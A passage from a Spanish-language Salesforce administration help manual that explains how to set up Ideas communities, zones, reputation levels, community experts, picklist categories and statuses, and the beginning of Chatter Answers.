

### **Visualización de categorías en la ficha Respuestas**

**1.** Zona asignada a las respuestas.

**2.** Cuando asigna un grupo de categorías a respuestas, las categorías de datos dentro del grupo aparecen debajo del nombre de la zona en la ficha Respuestas. Los miembros de la zona pueden asignar estas categorías a sus preguntas y buscar dentro de las categorías preguntas relacionadas. El nombre del grupo de categorías no se muestra en la comunidad de respuestas.

El nombre del grupo de categorías no se muestra en la comunidad de respuestas; sin embargo, todas las categorías dentro del grupo aparecen debajo del nombre de la zona en la ficha Respuestas.

Para asignar un grupo de categorías a respuestas:

**1.** [Cree un grupo de categorías](#page-2770-0) para respuestas y [añada categorías de datos](#page-2784-0) al grupo de categorías.

Es recomendable nombrar el grupo de categorías con el mismo nombre que en la comunidad de respuestas para que otros administradores sepan dónde se está utilizando el grupo de categorías.

- Nota: Aunque puede crear hasta cinco niveles de jerarquía de categorías en un grupo, en su comunidad de respuestas sólo se admite el primer nivel de categorías. Las categorías secundarias por debajo del primer nivel no se muestran en la comunidad y los miembros de la misma no pueden asignar estas categorías secundarias a las preguntas.
- **2.** Desde Configuración, ingrese *Asignaciones de categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asignaciones de categorías de datos** en Respuestas. La página de asignaciones de grupo de categorías sólo se muestra tras [activar las respuestas.](#page-2491-0)

**3.** Haga clic en **Modificar**.

- **4.** Seleccione el grupo de categorías que desee asignar a su zona de respuestas.
	- Nota: Si cambia el grupo de categorías para las respuestas posteriormente, todas las categorías existentes asociadas con sus respuestas se eliminarán. Las preguntas de su comunidad de respuestas no se clasifican hasta que los miembros de la comunidad les asignan nuevas categorías.

#### **5.** Haga clic en **Guardar**.

Recibirá un email cuando haya finalizado el proceso de almacenamiento.

CONSULTE TAMBIÉN

[¿Qué son las categorías de datos?](#page-2772-0)

# Comunidades de Ideas

# Fomentar la creación y el uso compartido de Idea en Comunidades de Salesforce

Agregue sus usuarios de Ideas a Comunidades de Salesforce para beneficiarse de nuevas formas de colaboración.

Cree más compromiso y colaboración alrededor de Ideas ya que permite a sus clientes publicar y comentar en Ideas juste desde su página de inicio de Comunidades de Salesforce. La adición de Ideas a Comunidades de Salesforce permite a sus usuarios obtener las ventajas de una relación vibrante y creativa entre miembros de la comunidad. Las comunidades son espacios privados o públicos personalizables para empleados, clientes y socios para colaborar en mejores prácticas y procesos de negocio. Cuando activa Ideas en Comunidades de Salesforce, ofrece a los miembros de su comunidad la posibilidad de crear ideas y temas de ideas y entablar diálogos acerca de ellos. Puede crear comunidades públicas que permiten a sus clientes o socios intercambiar ideas, así como comunidades internas privadas específicas para sus empleados.

Se puede asignar la moderación y la gestión de comunidades de creación de ideas a miembros internos de la comunidad, dependiendo de sus privilegios. Los usuarios internos pueden moderar tanto en comunidades internas como externas ya que tienen acceso tanto a comunidades internas como cualquier comunidad pública a la que tienen permiso de acceder.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para personalizar las configuraciones de Ideas para Comunidades de Salesforce:

**•** "Personalizar aplicación"

Para organizar su comunidad en grupos más reducidos, puede crear zonas en una comunidad que reflejan intereses especiales, agrupaciones de productos o tipos de clientes. Las zonas están compartidas por las aplicaciones de Ideas, Respuestas y Respuestas de Chatter, permitiéndole ver y crear zonas desde esas ubicaciones. Por ejemplo, si usted es fabricante de

equipos, puede crear una comunidad denominada Productos portátiles y otra denominada Productos de sobremesa. En cada una de esas comunidades, puede crear zonas específicas en diferentes aspectos de los productos.

Los miembros de Comunidad tienen visibilidad en diferentes zonas en base a sus perfiles de usuario:

- **•** Los usuarios de la comunidad ven las zonas asociadas con la comunidad en la que están inscritos.
- **•** Los usuarios internos con permiso para ver Ideas pueden ver todas las zonas internas en la organización. Si los usuarios internos se inscriben en una comunidad, solo ven aquellas zonas asociadas con esa comunidad.
- **•** Los usuarios internos con permiso para ver Respuestas de Chatter pueden ver todas las zonas internas de la organización en la ficha P&R. Si los usuarios internos se inscriben en una comunidad, solo ven aquellas zonas asociadas con esa comunidad.
- **•** Los usuarios del portal pueden ver las zonas asociadas con su portal.
- **•** Los usuarios de portal con acceso a un portal así como a una comunidad pueden ver las zonas asociadas con el portal o la comunidad en los que están inscritos en estos momentos.
- **•** Los usuarios que acceden al portal o la comunidad a través de una API pueden acceder a todas las zonas a las que tienen acceso en todos los contextos.
- **•** Las búsquedas globales en la aplicación interna realizadas por usuarios internos devuelven resultados de todas las ideas disponibles en la organización. Las búsquedas realizadas por todos los otros usuarios en Comunidades de Salesforce devuelven resultados de las ideas disponibles en la comunidad.

# <span id="page-2495-0"></span>Gestión de Ideas

Ideas es una comunidad de usuarios que publica, vota y comenta ideas. Considérela una caja de sugerencias online que incluye discusiones y clasificaciones de popularidad sobre cualquier asunto. Para continuar organizando su comunidad en grupos más reducidos, puede crear zonas en una comunidad que reflejan intereses especiales, agrupaciones de productos o tipos de clientes.

Puede mostrar Ideas a usuarios internos de Salesforce, una Comunidad de Salesforce.com, Portal de clientes o Portal de socios o usuarios públicos (requiere la configuración de un sitio de Force.com). También puede gestionar Ideas desde la consola.

Las organizaciones con Professional Edition sólo pueden tener una zona interna. El resto de ediciones pueden tener hasta 50 zonas compartidas entre ideas, respuestas y Respuestas de Chatter.

Como administrador, puede:

- **•** Controlar si las ideas están activadas para su organización y personalizar la [vida media](#page-2229-0) de las ideas. Consulte [Ajustes de personalización de Ideas](#page-2496-0) .
- **•** Cree zonas para organizar ideas. Consulte [Creación y modificación de Zonas.](#page-2488-0)
- **•** Cree [Temas de Idea](#page-2244-0) que le permitan invitar a miembros de la comunidad a publicar ideas acerca de temas específicos para que los miembros puedan resolver problemas o proponer novedades para su compañía.
- **•** Definir valores de lista de selección para los campos Categorías y Estado. Consulte [Definir valores de lista de selección para](#page-2502-0) [los campos Categorías y Estado](#page-2502-0).
- **•** Especifique el formato de los campos personalizados. Consulte [Configurar formatos de página para ideas.](#page-2499-0)
- **•** Poner a disposición de sus usuarios los reportes de ideas.
- **•** Personalice los formatos de búsqueda de idea.
- **•** Combinar ideas para reducir el número de ideas duplicadas.
- **•** Asignar un estado a una idea.
- **•** Eliminar un voto a través de la API para borrar todo el historial de votaciones.

De forma específica, al eliminar un voto:

- **–** Se eliminan 10 puntos del puntuaje global de la idea
- **–** Se elimina el nombre del usuario de la sección Los últimos 100 votos en la página de detalles de la idea

#### CONSULTE TAMBIÉN

[Activación de Ideas en el portal de clientes](#page-2419-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para gestionar las comunidades de Ideas:

# <span id="page-2496-0"></span>Personalización de la configuración de Ideas

Para administrar las configuración global de la organización de Ideas:

- **1.** Desde Configuración, ingrese *Configuración de Ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Ideas**.
- **2.** Haga clic en **Modificar**.
- **3.** Utilice la casilla de verificación Habilitar ideas para activar o desactivar Ideas en su organización.

La desactivación de Ideas elimina la ficha Ideas y los usuarios ya no pueden acceder a zonas activas, pero esas zonas aparecerán en la ficha Ideas la próxima vez que active Ideas.

- **4.** De forma opcional, seleccione Activar formato de texto, imágenes y vínculos para activar el editor HTML de Ideas que dispone de funciones de edición en HTML de forma que lo que ven los usuarios cuando publican o comentan sobre una idea es lo que luego se va a obtener.
	- Advertencia: Una vez haya activado el editor HTML de Ideas, no podrá desactivarlo. Si no ve la casilla de verificación Activar formato de texto, imágenes y vínculos, el editor HTML de Ideas está activado para su organización de forma predeterminada.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para personalizar las configuraciones de Ideas:

- **•** "Personalizar aplicación"
- **5.** Si su organización todavía no tiene activado el campo de selección múltiple Categorías, haga clic en el botón **Activar** situado debajo del mensaje Categorías en la parte superior de la página. Este botón no se muestra si la organización ya tiene el campo Categorías activado.

Si el campo Categorías ya está activado, la casilla de verificación Activar Categorías estará seleccionada. Una vez haya activado el campo, no podrá desactivarlo.

- **6.** Seleccione Activar reputación para permitir a los usuarios ganar puntos y puntuajes basándose en su actividad en cada zona.
- **7.** Seleccione un tipo de Perfil de usuario de Ideas para todos los perfiles de usuario en la zona.



**8.** En el campo Vida media de ideas en días, ingrese el número de días.

El ajuste de vida media determina la rapidez con la que las ideas se clasifican en la subficha Ideas más extendidas, para dejar sitio a la ideas con votos más recientes. Una vida media más corta desplaza las ideas más antiguas hacia abajo en la página con mayor rapidez que una vida media más larga.

Nota: Este campo no aparece si Ideas está desactivado. Para modificar el campo Vida media (en días), guarde los cambios después de activar ideas y, a continuación, haga clic en **Modificar** en la página de configuración de Ideas.

#### **9.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Gestión de Ideas](#page-2495-0) [Animar a la innovación con Reputación de Idea](#page-2497-0)

# <span id="page-2497-0"></span>Animar a la innovación con Reputación de Idea

Premie a los miembros más influyentes e innovadores de su comunidad Ideas reconociendo su participación y contribución a la comunidad. Activando Reputación en Ideas y seleccionando umbrales y nombres de nivel, permite a los usuarios obtener puntos y puntuajes que premian y fomentan la actividad frecuente y significativa en la comunidad. Como los miembros de la comunidad participan con mayor frecuencia, mejoran la calidad de las ideas en general, lo que significa que cada uno obtiene las ventajas de una relación vibrante y creativa con sus clientes.

Los usuarios son premiados por varias actividades, incluyendo:

- **•** Creación de una idea
- **•** Recepción de un comentario acerca de su idea
- **•** Recepción de un voto positivo en su idea o comentario
- **•** Comentarios realizados acerca de la idea de otro

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los puntos de reputación se calculan de forma separada para cada zona y para cada actividad acumulada en toda la organización. Los usuarios que participan en diferentes zonas tendrán diferentes valores de reputación para cada zona en base a su actividad en esa zona. Cuando los usuarios inician sesión en la aplicación interna, su puntuaje de reputación se basa en su participación en todas las zonas a las que pertenecen.

Ideas incluye los siguientes niveles de reputación predeterminados que se aplican a todas las zonas y a la aplicación interna. Utilizando la API, se pueden agregar o modificar los puntos y niveles de reputación para cada nivel con el fin de reflejar los niveles de participación en su comunidad.



Los niveles de reputación están disponibles a través de la API y se pueden mostrar en implementaciones personalizadas de Ideas. Para agregar o modificar nombres de nivel de reputación, puntos por nivel u otros atributos de una reputación en cualquiera de sus zonas, utilice los objetos IdeaReputation y IdeaReputationLevel en la API. Puede crear hasta 25 niveles de reputación diferentes para cada zona.

### CONSULTE TAMBIÉN

[Personalización de la configuración de Ideas](#page-2496-0)

# <span id="page-2498-0"></span>Designación de expertos de la comunidad

Designe sus usuarios estrella como expertos en sus comunidades.

Un experto de la comunidad es un miembro de la comunidad que habla con credibilidad y autoridad en representación de la organización. Cuando los expertos de la comunidad publican comentarios o ideas, aparece un solo icono  $(\star_{\Omega})$  junto a su nombre. El administrador de Salesforce puede designar todos los expertos de comunidad que considere necesarios.

Si desea tener expertos en su comunidad, configure [Zonas](#page-2487-0) y cree un grupo público que incluya los usuarios expertos. A continuación, durante el proceso de configuración, puede designar este grupo público como expertos de su comunidad.

Antes de seleccionar un grupo público para que sean expertos de la comunidad, tenga en cuenta lo siguiente:

- **•** Un experto de comunidad puede ser un empleado de su organización responsable de proveer respuestas oficiales a la comunidad. Un experto de comunidad puede también ser alguien fuera de su organización que es activo en la comunidad y conocedor del tema.
- **•** La única diferencia entre un experto de la comunidad y el resto de miembros es el icono exclusivo que se muestra junto al nombre del experto. Los expertos de la comunidad no tienen permisos adicionales más allá de lo que se especifica en su perfil de usuario y sus conjuntos de permisos.
- **•** Los expertos de la comunidad pueden formar parte de un grupo público y éste debe estar especificado en la lista desplegable Grupo de expertos. Es posible que tenga que crear un grupo público para cada comunidad si los expertos en esas comunidades son diferentes.
- **•** Si una comunidad se muestra en un portal de clientes o portal de socios, puede utilizar una hoja de estilo en cascada (CSS) para modificar el icono asociado con el experto de la comunidad. Al crear un portal, especifique la CSS en el Encabezado del portal y utilice la clase expertUserBadge para hacer referencia a la nueva imagen de fondo para el experto de la comunidad. Se recomienda que el tamaño del icono no sea mayor de 16 por 16 píxeles.

CONSULTE TAMBIÉN

[Creación y modificación de Zonas.](#page-2488-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-2499-0"></span>Configurar formatos de página para ideas

Cuando cree un campo personalizado para Ideas, puede agregarlo a la sección Información adicional que aparece en las páginas Publicar Idea y Detalles de Idea.

Puede especificar el orden en el que aparece un campo personalizado en la sección Información adicional así como eliminar un campo personalizado de esas páginas sin eliminar el campo del sistema definitivamente. Aunque es posible mover campos estándar en el formato de página, aparecen de forma predeterminada en la sección Detalles de Idea en la parte superior de la página y su orden no es personalizable. Sin embargo, puede arrastrar el campo Estado a la sección Información adicional para que aparezca el estado de una idea en el formato de página.

Nota: No se puede personalizarse el formato para la sección Información adicional.

- **1.** Desde los parámetros de gestión de objetos para ideas, vaya a Formatos de página.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione un campo personalizado del cuadro situado a la derecha y arrástrelo en la sección Información adicional. Los campos personalizados aparecen en el orden en que están colocados en la sección Información adicional.
- **4.** Para mostrar el estado de una idea a miembros de una zona, seleccione el campo Estado y arrástrelo a la sección Información adicional.
- 5. Para permitir a los usuarios agregar archivos a ideas, seleccione el campo Archivos adjuntos y arrástrelo a la sección Información adicional. Asegúrese de establecer la seguridad a nivel de campo para sus usuarios.
- **6.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Definir valores de lista de selección para los campos Categorías y Estado](#page-2502-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Adición de desencadenadores de Apex a comentarios de Idea

La adición de desencadenadores de Apex a Comentarios de Idea le permite realizar acciones relacionadas con comentarios publicados por el usuario en una idea.

Un desencadenador es un conjunto de códigos Apex que se activan en un momento en particular del ciclo de vida de un registro. Puede agregar desencadenadores de Apex a comentarios en Ideas para gestionar mejor las ideas en su comunidad.

Utilice desencadenadores en comentarios para realizar acciones como:

- **•** Enviar una notificación por email al moderador u otro usuarios cuando se olvida un comentario en una idea.
- **•** Enviar una notificación por email al usuario con los contenidos de sus comentarios.
- **•** Notificar al moderador cuando se alcanza un número específico de comentarios para una idea.
- **•** Evitar la publicación de comentarios con palabras específicas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para configurar el formato de un campo personalizado de Ideas:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para definir desencadenadores de Apex:

**•** "Apex de autor"

Para gestionar las comunidades de Ideas:

# Migración a aplicación Community

Si su organización ha activado Ideas antes de la versión Winter '10, es recomendable que migre a la nueva aplicación Community. La aplicación Community:

- **•** Sustituye a la aplicación Ideas en el menú de la aplicación de Force.com.
- **•** Incluye las fichas Ideas y Respuestas.

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

Advertencia: Una vez que migre a Community, no podrá volver a la antigua aplicación Ideas. La ficha Ideas con todos los datos existentes seguirá estado disponible en la nueva aplicación Community.

Para migrar a la aplicación Community:

**1.** Desde Configuración, ingrese *Configuración de Ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Ideas**.

El mensaje de Community aparecerá en la parte superior de la página de configuración de Ideas. Si el mensaje Community no aparece, la aplicación Community ya se ha activado para su organización.

- **2.** Haga clic en **Activar** bajo el mensaje de Community. Salesforce comprueba si en su organización existen objetos personalizados denominados Community. Si existen este tipo de objetos, debe eliminar o cambiar el nombre del objeto antes de activar la aplicación Community.
- **3.** Haga clic en **Activar** cuando Salesforce confirme que está listo para migrar a la aplicación Community.

# Personalización de campos estándar y personalizados de Ideas

## PERMISOS DE USUARIO

Para definir valores de la lista de selección: "Personalizar aplicación"

Para configurar la seguridad a nivel de "Personalizar aplicación" campo: Para definir o cambiar las reglas de "Personalizar aplicación" validación de campos: Para crear campos personalizados de Ideas: "Personalizar aplicación" Para activar archivos adjuntos para ideas: "Personalizar aplicación" EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los administradores pueden personalizar campos estándar y personalizados de Ideas para cumplir los requisitos exclusivos de una organización:

- **•** Defina valores de lista de selección para los campos Categorías y Estado.
- **•** Haga clic en el nombre de un campo estándar o personalizado para establecer la seguridad a nivel de campo.
- **•** Haga clic en el nombre de un campo personalizado para establecer reglas de validación.
- **•** Cree un campo personalizado para Ideas. Los campos personalizados aparecen en la sección Información adicional en las páginas Publicar idea y Detalles de la idea.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para personalizar las configuraciones de Ideas:

**•** Agregue el campo Archivos adjuntos al formato y establezca seguridad a nivel de campo. Los usuarios pueden adjuntar todo tipo de archivos compatibles, incluyendo presentaciones de Microsoft® PowerPoint® y hojas de cálculo de Excel® hasta archivos Adobe® PDF, archivos de imagen, de audio y de video. El tamaño máximo para los archivos adjuntos está determinado por su organización.

Nota: En implementaciones personalizadas de Ideas, puede utilizar el método de Apex URL.getFileFieldURL para recuperar la URL de descarga para archivos adjuntos.

#### CONSULTE TAMBIÉN

<span id="page-2501-0"></span>[Personalización de la configuración de Ideas](#page-2496-0)

## Seleccionar valores de lista de selección y valores predeterminados para una zona

Después de definir valores de lista de selección para los campos Categorías y Estado, puede agregar y eliminar valores de lista de selección de estos campos en cada zona y especificar un valor predeterminado. De este modo, se pueden personalizar los campos Categorías y Estado según la finalidad exclusiva de una zona. Para obtener más información, consulte [Definir valores](#page-2502-0) [de lista de selección para los campos Categorías y Estado](#page-2502-0) en la página 2497.

Para agregar o eliminar valores de lista de selección de una zona específica:

- **1.** En Configuración, ingrese *Zonas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zonas**.
- **2.** Haga clic en el nombre de la zona.
- **3.** En la sección Listas de selección de Idea disponible para su modificación, haga clic en **Modificar** junto al campo Categorías o Estado.
- **4.** Para eliminar un valor de lista de selección, seleccione el valor en la lista Valores seleccionados y haga clic en **Eliminar**.
- **5.** Para agregar un valor de lista de selección a la zona, selecciónelo en la lista Valores disponibles y haga clic en **Agregar**.
- **6.** Para especificar un valor predeterminado para el campo, utilice la lista desplegable Predeterminado.
- **7.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Creación y modificación de Zonas.](#page-2488-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar o eliminar valores de lista de selección de una zona:

# <span id="page-2502-0"></span>Definir valores de lista de selección para los campos Categorías y Estado

#### Descripción general

Para que los miembros de una zona puedan asignar categorías a una idea o ver el estado de una idea, el administrador de Ideas debe definir valores de lista de selección para los campos Categorías y Estado. Estos campos sólo están disponibles en una comunidad de ideas y no en una comunidad de respuestas.

Las categorías son valores definidos por el administrador que permiten organizar ideas en subgrupos lógicos dentro de una zona. En la lista desplegable Ver categoría en la ficha Ideas los usuarios pueden filtrar ideas por categoría mientras que la lista de selección Categorías de la página Publicar idea se utiliza para agregar categorías a las ideas.

El estado de una idea permite a los miembros de la zona conocer la evolución de una idea. Por ejemplo, "En revisión", "Revisada", "Próximamente" y "Disponible" son valores de estado comunes que un administrador puede definir y asignar a las ideas. El estado de una idea se muestra junto al título de la idea para que todos los miembros de la zona lo puedan ver.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para definir valores de la lista de selección:

**•** "Personalizar aplicación"

Nota: Si se muestra el campo Categoría (en lugar del campo Categorías), los miembros de la zona sólo pueden asignar una única categoría a una idea. Para permitirles que asignen categorías múltiples a una idea, desde Configuración, ingrese *Configuración de ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de ideas** y active Categorías.

#### Definición de valores de lista de selección

Para definir valores de lista de selección para los campos estándar Categorías y Estado:

- **1.** En Configuración, ingrese *Ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Campos**.
- **2.** Haga clic en **Modificar** junto al campo Categorías o Estado.
- **3.** En la página de modificación de lista de selección, haga clic en **Nuevo** para agregar valores de lista de selección nuevos al campo estándar. También puede modificar, eliminar, volver a ordenar y sustituir valores de lista de selección.
	- Nota: Una vez que agrega valores de listas de selección al campo Categorías o Estado, siempre será necesario que en el campo haya un valor de lista de selección. Esto significa que puede eliminar valores de lista de selección como máximo hasta que quede uno para el campo.
- **4.** Agregue uno o varios valores de lista de selección (uno por línea) en el área de texto proporcionado.
- **5.** Seleccione las zonas para las que desea incluir los nuevos valores de lista de selección.
- **6.** Guarde sus cambios.
- **7.** Para especificar un valor predeterminado para los campos Categorías o Estado, consulte [Seleccionar valores de listas de](#page-2501-0) [selección y valores predeterminados para una Zona](#page-2501-0).

Nota: No utilice el vínculo **Modificar** en la página Campos para especificar un valor predeterminado para Categorías o Estado. Sólo se puede especificar un valor predeterminado de la página Detalle Zona.

**8.** Para mostrar el estado de una idea a miembros de una zona, seleccione el campo Estado y arrástrelo a la sección Información adicional. Puede encontrar este campo en Configuración ingresando *Ideas* en el cuadro Búsqueda rápida y seleccionando a continuación **Campos**.

Una vez que seleccione esta casilla de verificación, puede asignar un estado a cualquier idea cuando publique una idea nueva o modifique una que ya existe.

#### CONSULTE TAMBIÉN

[Gestión de Ideas](#page-2495-0) [Seleccionar valores de lista de selección y valores predeterminados para una zona](#page-2501-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Activación del campo Categorías

Las organizaciones que utilizan el campo Categoría pueden cambiar al campo Categorías de varias selecciones que permite que los miembros de la zona asocien varias categorías con una idea. El campo Categoría sólo permite asociar una categoría con una idea.

Advertencia: Una vez que active el campo Categorías, no podrá desactivarlo. Además, al activar el campo Categorías se desactiva automáticamente el campo antiguo Categoría en Salesforce y en la API.

Cuando se activa el campo Categorías, Salesforce realiza automáticamente las acciones siguientes:

- **•** Comprueba las reglas de flujo de trabajo, los desencadenadores, las reglas de validación, los campos personalizados y el código Apex de su organización y se enumera cualquier área que haga referencia al campo Categoría. Debe corregir o eliminar manualmente estas referencias antes de que Salesforce le permita activar el campo Categorías.
- **•** Mueve automáticamente todos los valores de lista de selección y busca formatos desde el campo antiguo Categoría al campo nuevo Categorías.
- **•** Garantiza que cada idea se asocia con el valor de lista de selección adecuada en el campo nuevo Categorías.
- **•** Hace que el nuevo campo Categorías esté disponible en Salesforce y en la API.

Para activar el campo Categorías:

- **1.** Desde Configuración, ingrese *Configuración de Ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Ideas**.
- **2.** Haga clic en **Activar** que se encuentra debajo del mensaje Categorías situado en la parte superior de la página. Este botón no se muestra si la organización ya tiene el campo Categorías activado.

Salesforce comprueba las reglas de flujo de trabajo de su organización, los desencadenadores, las reglas de validación, los campos personalizados y el código Apex de su organización para ver si hay referencias al campo Categoría y enumera las áreas donde es necesario eliminar esta referencia.

- **3.** Si necesita eliminar referencias al campo Categoría, haga clic en **Cancelar**. Una vez que haya eliminado las referencias, intente activar de nuevo el campo Categorías.
	- Nota: Para las reglas de validación y de flujo de trabajo debe eliminar la regla o corregir la referencia Categoría dentro de la regla. No es suficiente desactivar la regla. Si necesita eliminar un campo personalizado que haga referencia al campo Categoría, asegúrese de borrar el campo una vez eliminado. .
- **4.** Lea la información en la ventana emergente y haga clic en **Activar**. Salesforce puede tardar varios minutos en activar el campo nuevo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para personalizar las configuraciones de Ideas:

5. Corrija los reportes personalizados que hagan referencia al antiguo campo Categoría.

#### CONSULTE TAMBIÉN

[Personalización de la configuración de Ideas](#page-2496-0) [Seleccionar valores de lista de selección y valores predeterminados para una zona](#page-2501-0) [Definir valores de lista de selección para los campos Categorías y Estado](#page-2502-0)

## Activar Temas de Idea

- **1.** Desde Configuración, ingrese *Configuración de Temas de Idea* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Temas de Idea**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione ActivarTemas de Idea.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Personalización de la configuración de Ideas](#page-2496-0)

# <span id="page-2504-0"></span>Comunidades de respuestas de Chatter

# Descripción general de la implementación de Respuestas de Chatter

Nota: Recomendamos que los administradores y desarrolladores avanzados de Salesforce configuren y mantengan Respuestas de Chatter, como que implica varias funciones de Salesforce.

Respuestas de Chatter es una comunidad de asistencia de autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Antes de que los administradores puedan configurar las Respuestas de Chatter, sus organizaciones deben haber implementado [Categorías de datos](#page-2776-0). Si desea mostrar artículos de Salesforce Knowledge en sus zonas, los administradores deben implementar [Salesforce Knowledge](#page-2736-0).

A diferencia de otras funciones de Salesforce, las Respuestas de Chatter ocupan varias áreas de configuración. No existe ninguna ubicación en Salesforce donde puede actualizar y configurar todos los ajustes relacionados con las Respuestas de Chatter. Por ejemplo, la configuración de Respuestas de Chatter puede requerirle actualizar la configuración de Portal de clientes desde Configuración ingresando *Configuración de portal de clientes* en el cuadro Búsqueda rápida, luego seleccionando **Configuración de portal de clientes**, así como la configuración de Force.com Site ingresando *Sitios* en el cuadro Búsqueda rápida, luego seleccionando **Sitios**.

